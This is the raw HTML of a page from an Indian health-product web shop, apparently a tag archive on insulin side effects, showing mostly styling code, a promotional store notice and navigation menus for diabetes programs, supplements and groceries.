.col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-insulin-side-effects tag-20735 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
